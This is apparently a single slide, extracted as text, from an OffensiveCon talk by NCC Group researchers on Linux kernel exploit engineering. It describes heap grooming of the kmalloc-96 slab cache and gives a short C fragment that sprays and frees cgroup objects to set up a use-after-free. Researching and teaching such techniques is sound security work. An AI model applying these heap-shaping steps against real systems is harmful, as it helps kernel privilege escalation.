 Priming kmalloc-96 Main Slab Free List
• Defragment kmalloc-96 cache
• Populate the current main slab's lockless free list
• Maximize chance that dynset expression allocation/free + key allocation on same slab
int * cgroup_defrag = calloc(sizeof(int), CGROUP_DEFRAG_COUNT);
cgroup_spray(CGROUP_DEFRAG_COUNT, cgroup_defrag, 0, 0);
cgroup_free_array(
    cgroup_defrag + CGROUP_DEFRAG_COUNT - config->objs_per_96_slab,
    config->objs_per_96_slab
);
nccgroup
50 / 76
ALEX PLASKETT
CEDRIC HALBRONN
Exploit Engineering – Attacking the Linux Kernel
OFFENSIVE CON
BY
Blue
Frost
Security